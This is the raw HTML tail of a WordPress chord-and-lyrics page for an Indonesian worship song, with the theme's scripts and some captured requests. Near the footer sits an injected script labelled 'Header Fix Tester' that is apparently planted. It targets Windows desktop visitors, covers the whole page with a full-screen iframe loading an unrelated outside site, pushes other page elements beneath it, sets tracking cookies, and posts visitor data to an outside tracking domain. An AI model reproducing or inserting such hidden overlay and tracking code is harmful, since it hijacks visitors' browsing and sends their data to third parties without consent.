<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#webpage","url":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics","inLanguage":"id_ID","name":"Semua Karna Anugerah-Nya &#8211; Chord and Lyrics &#8211; ChordMUSIC","description":"Semua Karna Anugerah-Nya - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Semua Karna Anugerah-Nya Singer : Nikita Key : G G D Bu","datePublished":"2022-02-03T12:00:19+00:00","dateModified":"2022-02-02T08:21:35+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#thumbnail"},"image":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#logo"},"image":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png","width":650,"height":300},{"@type":"Article","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#article","url":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics","headline":"Semua Karna Anugerah-Nya - Chord and Lyrics","datePublished":"2022-02-03T12:00:19+00:00","dateModified":"2022-02-02T08:21:35+00:00","wordCount":122,"keywords":["Bukan karena kebaikanmu chord &amp; lyric","Semua Karna Anugerah-Nya - Chord and Lyrics"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#webpage"},"image":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#author"}},{"@type":"Person","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/semua-karna-anugerah-nya-chord-and-lyrics/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"87d300079b","posts":"{\"page\":0,\"name\":\"semua-karna-anugerah-nya-chord-and-lyrics\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1644

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t6qH79UUCQ536EY3teP7eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768954480254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>